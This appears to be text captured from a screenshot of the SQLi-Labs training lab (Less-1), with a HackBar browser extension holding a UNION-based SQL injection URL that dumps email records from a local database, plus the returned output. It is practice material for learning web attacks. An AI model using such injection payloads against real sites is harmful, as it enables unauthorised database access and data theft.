 Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb@dhakkan.com,2-Angel@iloveu.com,3-Dummy@dhakkan.local,4-secure@dhakkan.local,5-stupid@dhakkan.local,6-
superman@dhakkan.local,7-batman@dhakkan.local,8-admin@dhakkan.com
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-1/?id=-1'union select 1,2,group_concat(concat_ws('-',id,email_id)) from emails %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"